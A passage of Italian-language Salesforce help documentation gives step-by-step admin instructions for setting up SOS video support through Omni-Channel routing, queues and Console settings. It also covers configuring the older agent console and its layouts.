

SOS è integrato nella console Salesforce per Service Cloud. Durante le videochiamate, gli agenti possono accedere in modo semplice e rapido ai casi, ai record account e alle informazioni sui clienti. Durante la sessione SOS, gli agenti possono anche disegnare sullo schermo del cliente per offrire un'assistenza interna all'app per risolvere i problemi. I clienti ricevono un'assistenza completa e personalizzata, mentre gli agenti dispongono nella console di tutte le informazioni necessarie per risolvere i problemi dei clienti.

SOS è inoltre completamente integrato in Omnicanale, il motore di instradamento di Service Cloud. Utilizzare Omnicanale per personalizzare l'instradamento delle voci su cui lavorare agli agenti, incluse le videochiamate SOS. Sarà possibile instradare in tempo reale le chiamate SOS agli agenti più esperti e disponibili dell'organizzazione senza utilizzare alcun motore di instradamento di terzi.

Per ulteriori informazioni sull'integrazione di SOS nelle applicazioni mobili, fare riferimento l'SDK iOS SOS.

Prima di impostare SOS, [abilitare Omnicanale nell'organizzazione](#page-2638-0).

#### IN QUESTA SEZIONE:

#### 1. [Creazione di uno stato presenza SOS](#page-2659-0)

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline. Creare uno stato presenza che consenta agli agenti di comunicare di essere online e disponibili a ricevere chiamate SOS.

#### 2. [Concessione agli utenti dell'accesso agli stati presenza SOS con gli insiemi di autorizzazioni](#page-2660-0)

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline. Assegnare agli agenti SOS l'accesso allo stato presenza SOS per consentire loro di ricevere le chiamate SOS.

3. [Concessione agli utenti dell'accesso agli stati presenza SOS con i profili](#page-2660-1)

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline. Assegnare agli agenti SOS l'accesso allo stato presenza SOS per consentire loro di ricevere le chiamate SOS.

4. [Creazione di una configurazione di instradamento SOS](#page-2661-0)

Le configurazioni di instradamento determinano la modalità di instradamento delle voci su cui lavorare agli agenti. Le configurazioni consentono di definire la priorità in base all'importanza relativa e alle dimensioni delle voci su cui lavorare delle aree di attesa. In questo modo, le voci più importanti vengono gestite di conseguenza e il lavoro viene distribuito agli agenti in modo uniforme. Creare una configurazione di instradamento SOS per specificare come distribuire le chiamate SOS agli agenti.

#### 5. [Creazione di un'area di attesa SOS](#page-2661-1)

Le aree di attesa sono un elemento tipico di Salesforce che consente ai team di gestire lead, casi, contratti di servizio e oggetti personalizzati. Omnicanale potenzia le aree di attesa in modo da instradare le voci su cui lavorare agli agenti in tempo reale. Creare un'area di attesa SOS per instradare le chiamate SOS agli agenti SOS. L'area di attesa SOS verrà associata alla configurazione di instradamento SOS creata in precedenza.

6. [Aggiornamento delle impostazioni di Salesforce Console](#page-2662-0)

Dopo avere impostato SOS per l'organizzazione, definire alcune impostazioni in Salesforce Console per consentire agli agenti di iniziare a ricevere lavoro.

<span id="page-2659-0"></span>7. [Creazione di una distribuzione SOS](#page-2663-0)

Creare una distribuzione SOS per integrare le impostazioni SOS di Salesforce nell'applicazione mobile.

## Creazione di uno stato presenza SOS

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline. Creare uno stato presenza che consenta agli agenti di comunicare di essere online e disponibili a ricevere chiamate SOS.

Uno stato presenza può essere associato a uno o più canali di voci su cui lavorare. Associare lo stato presenza SOS al canale di assistenza SOS. Gli agenti potranno così ricevere le chiamate SOS quando sono connessi con lo stato presenza SOS.

- **1.** Da Imposta, immettere *Presenza* nella casella Ricerca veloce, selezionare **Stati presenza** e fare clic su **Nuovo**.
- **2.** Assegnare un nome allo stato.

Assegnare ad esempio il nome "Disponibile per SOS". Una versione del nome diventerà automaticamente il Nome sviluppatore.

- **3.** Nella sezione Opzioni stato, selezionare **Online**.
- **4.** Nella sezione Canali di assistenza, aggiungere SOS all'elenco Canale selezionato.
- **5.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

SOS è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare SOS:

## <span id="page-2660-0"></span>Concessione agli utenti dell'accesso agli stati presenza SOS con gli insiemi di autorizzazioni

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline. Assegnare agli agenti SOS l'accesso allo stato presenza SOS per consentire loro di ricevere le chiamate SOS.

In alternativa, è possibile concedere agli utenti l'accesso agli stati presenza utilizzando i profili.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Fare clic sul nome dell'insieme di autorizzazioni contenente gli agenti SOS.
- **3.** Fare clic su **Accesso stati presenza dell'assistenza**.
- **4.** Fare clic su **Modifica**.
- **5.** Selezionare lo stato presenza SOS creato in precedenza, "Disponibile per SOS".
- **6.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

SOS è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare SOS:

**•** "Personalizza applicazione"

Per modificare gli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

## <span id="page-2660-1"></span>Concessione agli utenti dell'accesso agli stati presenza SOS con i profili

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline. Assegnare agli agenti SOS l'accesso allo stato presenza SOS per consentire loro di ricevere le chiamate SOS.

In alternativa, è possibile concedere agli utenti l'accesso agli stati presenza utilizzando gli insiemi di autorizzazioni.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Fare clic sul nome del profilo contenente gli agenti SOS.

Non fare clic su **Modifica** accanto al nome del profilo, poiché in quel caso non verrà visualizzata la sezione della pagina corretta nella quale è possibile abilitare gli stati.

- **3.** Nella sezione Accesso stato presenza dell'assistenza abilitato, fare clic su **Modifica**.
- **4.** Selezionare lo stato presenza SOS "Disponibile per SOS" per associarlo al profilo.
- **5.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

SOS è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare SOS:

**•** "Personalizza applicazione"

Per modificare i profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

## <span id="page-2661-0"></span>Creazione di una configurazione di instradamento SOS

Le configurazioni di instradamento determinano la modalità di instradamento delle voci su cui lavorare agli agenti. Le configurazioni consentono di definire la priorità in base all'importanza relativa e alle dimensioni delle voci su cui lavorare delle aree di attesa. In questo modo, le voci più importanti vengono gestite di conseguenza e il lavoro viene distribuito agli agenti in modo uniforme. Creare una configurazione di instradamento SOS per specificare come distribuire le chiamate SOS agli agenti.

Dopo aver creato la configurazione, verrà creata un'area di attesa SOS per le chiamate SOS. La configurazione di instradamento verrà quindi associata all'area di attesa SOS in modo che gli agenti possano ricevere chiamate una volta che SOS sia impostato.

- **1.** Da Imposta, immettere *Instradamento* nella casella Ricerca veloce, selezionare **Configurazioni di instradamento** e fare clic su **Nuovo**.
- **2.** Assegnare un nome alla configurazione di instradamento.

Assegnare ad esempio il nome "Configurazione instradamento SOS". Una versione del nome diventerà automaticamente il Nome sviluppatore.

**3.** Impostare la priorità di instradamento.

Se le chiamate SOS sono le più importanti o le sole voci su cui lavorare gestite dagli agenti, impostare la priorità di instradamento su *1*. In questo modo le chiamate SOS vengono instradate agli agenti prima di altri tipi di voci su cui lavorare.

- **4.** Selezionare il [modello di instradamento](#page-2642-0).
- **5.** Impostare il campo Percentuale della capacità su *100*.

Gli agenti possono accettare una sola chiamata SOS alla volta; le chiamate SOS richiedono quindi il 100% della capacità di un agente.

<span id="page-2661-1"></span>**6.** Fare clic su **Salva**.

## Creazione di un'area di attesa SOS

Le aree di attesa sono un elemento tipico di Salesforce che consente ai team di gestire lead, casi, contratti di servizio e oggetti personalizzati. Omnicanale potenzia le aree di attesa in modo da instradare le voci su cui lavorare agli agenti in tempo reale. Creare un'area di attesa SOS per instradare le chiamate SOS agli agenti SOS. L'area di attesa SOS verrà associata alla configurazione di instradamento SOS creata in precedenza.

Alle voci dell'area di attesa SOS viene assegnata la priorità specificata nella configurazione di instradamento SOS creata in precedenza.

Per garantire il corretto funzionamento dell'instradamento, assegnare ogni agente all'area di attesa dalla quale riceverà voci su cui lavorare.

Per ulteriori informazioni sulle aree di attesa, vedere "Panoramica sulle aree di attesa" nella Guida di Salesforce.

- **1.** Da Imposta, immettere *Aree di attesa* nella casella Ricerca veloce, quindi selezionare **Aree di attesa**.
- **2.** Fare clic su **Nuovo**.
- **3.** Nel campo Etichetta, assegnare un nome all'area di attesa.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

SOS è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare SOS:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

SOS è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare SOS:

Assegnare ad esempio il nome "Area di attesa SOS". Una versione del nome diventerà automaticamente il Nome area di attesa.

- **4.** Nel campo Configurazione di instradamento, cercare e selezionare la configurazione di instradamento creata in precedenza, "Configurazione instradamento SOS".
- **5.** Nella sezione Oggetti supportati, aggiungere *Sessione SOS* all'elenco degli oggetti selezionati.
- 6. Nella sezione Membri area di attesa, aggiungere tutti gli agenti a cui si desidera instradare le chiamate SOS al campo Utenti selezionati.
- <span id="page-2662-0"></span>**7.** Fare clic su **Salva**.

## Aggiornamento delle impostazioni di Salesforce Console

Dopo avere impostato SOS per l'organizzazione, definire alcune impostazioni in Salesforce Console per consentire agli agenti di iniziare a ricevere lavoro.

È necessario aggiungere i widget Omnicanale e SOS alla console, e inserire l'URL *salesforceliveagent.com* nella whitelist.

I widget SOS e Omnicanale compaiono nel piè di pagina di Salesforce Console. Dal widget Omnicanale gli agenti possono cambiare lo stato presenza e classificare gli incarichi di lavoro in entrata, comprese le chiamate SOS. Quando un agente accetta una chiamata SOS, questa viene aperta nel widget SOS dove è possibile visualizzare la schermata del cliente.

Per evitare che le chiamate siano bloccate dai firewall aziendali, è necessario inserire nella whitelist anche l'URL *salesforceliveagent.com*. In questo modo tutte le chiamate SOS dei clienti raggiungeranno gli agenti senza problemi.

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Fare clic su **Modifica** accanto all'applicazione Salesforce Console a cui si desidera aggiungere i widget Omnicanale e SOS.
- **3.** Nella sezione Scegli componenti console, aggiungere Omnicanale e SOS all'elenco degli elementi selezionati.
- **4.** Nel campo Domini whitelist, aggiungere *salesforceliveagent.com* all'elenco dei domini inseriti nella whitelist.
- **5.** Fare clic su **Salva**.



Disponibile nelle versioni: Salesforce Classic

SOS è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per personalizzare un'applicazione della console:

## <span id="page-2663-0"></span>Creazione di una distribuzione SOS

Creare una distribuzione SOS per integrare le impostazioni SOS di Salesforce nell'applicazione mobile.

Quando si crea una distribuzione SOS, alla distribuzione viene assegnato un numero di ID univoco. Gli sviluppatori mobili utilizzano l'ID distribuzione per integrare le impostazioni SOS di Salesforce in SOS nell'applicazione mobile.

- **1.** Da Imposta, immettere *Distribuzioni SOS* nella casella Ricerca veloce, quindi selezionare **Distribuzioni SOS**.
- **2.** Fare clic su **Nuovo**.
- **3.** Scegliere le impostazioni per la distribuzione.
- **4.** Fare clic su **Salva**.
- **5.** Copiare l'ID distribuzione SOS dalla pagina dei dettagli e inviarlo agli sviluppatori mobili. Per integrare la distribuzione SOS con un'applicazione mobile, gli sviluppatori mobili utilizzano l'SDK iOS SOS.

IN QUESTA SEZIONE:

#### [Impostazioni di distribuzione di SOS](#page-2663-1)

<span id="page-2663-1"></span>Le impostazioni di distribuzione di SOS controllano l'integrazione delle impostazioni SOS di Salesforce nell'applicazione mobile.

## Impostazioni di distribuzione di SOS

Le impostazioni di distribuzione di SOS controllano l'integrazione delle impostazioni SOS di Salesforce nell'applicazione mobile.

Le impostazioni si applicano quando si crea o si modifica una distribuzione di SOS.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

SOS è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare distribuzioni SOS:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

SOS è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**


# Impostazione dell'ambiente per gli agenti dell'assistenza

# Impostazione di un help desk unificato

## <span id="page-2665-0"></span>Console agente nella scheda Console

## Impostazione della console agente

È possibile iniziare a utilizzare rapidamente la console agente.

C. Suggerimento: Salesforce Console migliora la console agente fornendo un maggior numero di opzioni e tecnologie più avanzate. Vedere [Salesforce Console](#page-3811-0)

È possibile impostare rapidamente la console agente in modo che gli utenti che lavorano con Salesforce dispongano di tutte le informazioni necessarie in un'unica schermata. Per impostare la console agente:

- **1.** [Creare i layout di console](#page-2666-0) per definire gli oggetti disponibili agli utenti nel frame della visualizzazione elenco console.
- **2.** [Scegliere gli oggetti correlati](#page-2668-0) da mostrare nella mini visualizzazione.
- **3.** [Definire i layout di mini pagina](#page-2669-0) per personalizzare i campi e gli elenchi correlati degli oggetti che appaiono nella mini visualizzazione della console.
- **4.** [Assegnare i profili](#page-2670-0) a un layout di console per fornire agli utenti l'accesso a oggetti specifici nella visualizzazione elenco console.
- **5.** Aggiungere la console agente alle applicazioni personalizzate in modo che gli utenti possano accedere alla console da applicazioni specifiche.

Nota: una console agente non può essere aggiunta ai portali partner o ai Portali Clienti.

Poiché non esiste comunicazione cross-domain tra i domini Salesforce e Visualforce, le pagine Visualforce potrebbero non essere visualizzate correttamente nella console agente.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per impostare la console agente:

## <span id="page-2666-0"></span>Creazione di layout di console agente

Per creare un layout per la console agente:

- **1.** Da Imposta, immettere *Layout di console* nella casella Ricerca veloce, quindi selezionare **Layout di console**.
- **2.** Fare clic su **Nuovo** e selezionare eventualmente un layout esistente da clonare.
- **3.** Immettere un nome per il nuovo layout.
- **4.** Fare clic su **Salva**.
- **5.** Fare clic su **Modifica** nella sezione Visualizzazioni elenco selezionate.
- **6.** Per aggiungere o rimuovere gli oggetti dal layout, selezionare un oggetto e fare clic sulla freccia **Aggiungi** o **Rimuovi**.

L'utente può visualizzare gli oggetti nel frame della visualizzazione elenco della console soltanto se quegli oggetti vengono aggiunti al layout di console a cui il suo profilo è assegnato.

- **7.** Fare clic su **Salva**.
- 8. Quindi, [scegliere gli oggetti correlati](#page-2668-0) da mostrare nella mini visualizzazione della console.

#### <span id="page-2666-1"></span>VEDERE ANCHE:

[Gestione dei layout di console per la console agente](#page-2667-0)

Personalizzazione dei layout di console agente

Per personalizzare i layout per la console agente:

- **1.** Da Imposta, immettere *Layout di console* nella casella Ricerca veloce, quindi selezionare **Layout di console**.
- **2.** Selezionare il nome di un layout.
- **3.** Per modificare il Nome o la Descrizione del layout, fare clic su **Modifica** nella sezione dei dettagli del layout di console.
- **4.** Per aggiungere o rimuovere oggetti, fare clic su **Modifica** nella sezione Visualizzazioni elenco selezionate, selezionare un oggetto e fare clic sulla freccia **Aggiungi** o **Rimuovi**.

L'utente può visualizzare gli oggetti nel frame della visualizzazione elenco della console soltanto se quegli oggetti vengono aggiunti al layout di console a cui il suo profilo è assegnato.

**5.** Fare clic su **Salva** per terminare l'operazione.

#### VEDERE ANCHE:

[Gestione dei layout di console per la console agente](#page-2667-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare layout di console:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per personalizzare i layout di console:

Eliminazione dei layout di console agente

Per eliminare un layout per la console agente:

- **1.** Da Imposta, immettere *Layout di console* nella casella Ricerca veloce, quindi selezionare **Layout di console**.
- **2.** Fare clic su **Canc** accanto al nome del layout di console.
- Nota: Non è possibile eliminare un [layout di console assegnato a un profilo.](#page-2670-0) Innanzitutto è necessario riassegnare il profilo a un altro layout di console o a nessun layout di console.

#### VEDERE ANCHE:

[Gestione dei layout di console per la console agente](#page-2667-0)

<span id="page-2667-0"></span>Gestione dei layout di console per la console agente

I layout di console definiscono quali oggetti sono disponibili agli utenti nel frame della visualizzazione elenco della console agente. Ad esempio, se si desidera che gli utenti vedano le visualizzazioni elenco di casi e referenti nella console, aggiungere sia i casi sia i referenti a un layout di console, quindi assegnare quel layout di console ai profili utente appropriati. L'utente può visualizzare gli oggetti nel frame della visualizzazione elenco della console soltanto se quegli oggetti vengono aggiunti al layout di console a cui il suo profilo è assegnato.

Dalla pagina dell'elenco dei layout di console, a cui si accede da Imposta immettendo *Layout di console* nella casella Ricerca veloce, quindi selezionando **Layout di console**, è possibile:

- **•** Fare clic su **Nuovo** per [creare dei layout.](#page-2666-0)
- **•** Fare clic su **Modifica** per [modificare un layout.](#page-2666-1)
- **•** Fare clic su **Assegnazione layout di console** per [assegnare i layout di console ai profili](#page-2670-0).

VEDERE ANCHE: [Impostazione della console agente](#page-2665-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per eliminare layout di console agente:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare, eliminare e assegnare layout di console agente:

#### <span id="page-2668-0"></span>Selezione degli oggetti correlati per la mini visualizzazione della console agente

Anche se è possibile selezionare gli oggetti correlati che devono comparire nella mini visualizzazione della console agente, è consentito scegliere solo gli oggetti che hanno una relazione record principale-record dettaglio con l'oggetto primario. Ad esempio, nell'oggetto casi, è possibile scegliere account e referente in quanto i casi dispongono di campi di ricerca account e referenti.

**1.** Dalle impostazioni di gestione dell'oggetto per il quale si desidera modificare il layout di pagina, accedere a Layout di pagina.

L'oggetto standard o personalizzato scelto in questa fase rappresenta il record nella visualizzazione dettagliata della console e gli oggetti correlati nella mini visualizzazione sono i record a esso associati.

- **2.** Fare clic su **Modifica** accanto al nome di un layout di pagina.
- **3.** Nell'intestazione del layout di pagina, fare clic su **Mini visualizzazione console**.
- **4.** Per indicare quali oggetti correlati verranno visualizzati nella mini visualizzazione, selezionare un nome di campo e fare clic su **Aggiungi** o **Rimuovi**. È possibile selezionare gli oggetti solo se sono definiti come relazioni di ricerca e tali campi di ricerca sono inclusi nel layout di pagina. Per modificare l'ordine degli oggetti correlati nella mini visualizzazione, selezionare un campo in Campi di relazione selezionati e fare clic su **Su** o **Giù**. Al termine, fare clic su **Salva**.
- **5.** Fare clic su **Salva**.
- **6.** Quindi, [definire i layout di mini pagina](#page-2669-0) per specificare i campi e gli elenchi correlati che appariranno per gli oggetti correlati nella mini visualizzazione.

Nota: non è possibile scegliere oggetti correlati per il layout di Chiudi caso o per i layout delle pagine Registra un caso e Visualizza casi nel portale Self-Service.

VEDERE ANCHE:

[Impostazione della console agente](#page-2665-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per impostare la console agente:

## <span id="page-2669-0"></span>Definizione di layout di mini pagina per la console agente

È possibile definire dei layout di mini pagina per i record che compaiono nella mini visualizzazione della console agente, nei dettagli effetto di attivazione e nelle sovrapposizioni dettagli evento. Un layout di mini pagina contiene un sottoinsieme degli elementi di un layout di pagina esistente. I layout di mini pagina ereditano dal layout di pagina associato le associazioni dei tipi di record e profili, gli elenchi correlati, i campi e le impostazioni di accesso ai campi. I campi visibili e gli elenchi correlati del layout di mini pagina possono essere personalizzati ulteriormente, mentre gli altri elementi ereditati dal layout di pagina associato non possono essere modificati nel layout di mini pagina.

Il layout di mini pagina dell'evento viene utilizzato per le sovrapposizioni dei dettagli evento e di modifica, non per la scheda Console. Gli elenchi correlati nei layout di mini pagina vengono visualizzati solo nella scheda Console, non nei dettagli effetto di attivazione.

- **1.** Dalle impostazioni di gestione dell'oggetto per il quale si desidera modificare il layout di pagina, accedere a Layout di pagina.
- **2.** Fare clic su **Modifica** accanto al nome di un layout di pagina.
- **3.** Nell'intestazione del layout di pagina, fare clic su **Layout di mini pagina**.
- **4.** Selezionare i campi e gli elenchi correlati che verranno visualizzati per questo tipo di record nella mini visualizzazione. Per ogni elenco correlato selezionato, scegliere i campi da visualizzare nell'elenco correlato.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare la console agente:

- **•** "Personalizza applicazione"
- **•** È possibile selezionare tutti i campi disponibili e un massimo di cinque elenchi correlati da visualizzare nella console; tuttavia, si consiglia di selezionarne pochi in modo che gli utenti non debbano scorrere gli elenchi per trovare le informazioni richieste.
- **•** I campi e gli elenchi correlati selezionati vengono visualizzati nella console anche se privi di contenuto.
- **•** I campi contrassegnati con Sempre visualizzato o Sempre sul layout nei layout di pagina vengono inclusi automaticamente nel layout di mini pagina e non possono essere rimossi a meno che non vengano rimossi dal layout di pagina.
